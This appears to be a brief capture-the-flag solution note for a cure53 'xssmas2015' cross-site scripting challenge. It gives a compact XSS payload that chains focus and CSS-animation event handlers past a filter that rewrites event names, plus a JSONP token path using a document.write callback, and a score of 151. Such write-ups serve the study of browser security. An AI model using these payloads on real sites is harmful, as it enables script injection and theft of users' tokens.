 warm up x 2
?xss=’tabindex=1+id=x+onfocus<script>=’ location=`index3/${all[56].src}%26css=*
{animation:x}@keyframes+x{%26xss=%2527onanimationcut=alert(URL)//index2.php `#x
An a couple more
+ No need to slice the token’s URL if we set it as path (same resource requested):
/index3/http://xssmas2015.cure53.co.uk/token.php?token=<TOKEN>&callback=document.write
equal to
/index3?token=<TOKEN>&callback=document.write
+ Shortest replaced event is oncut, so onanimationoncut will become onanimationend :)
* I actually bruteforced all possible 2 char combinations, just in case… -_-’
151
 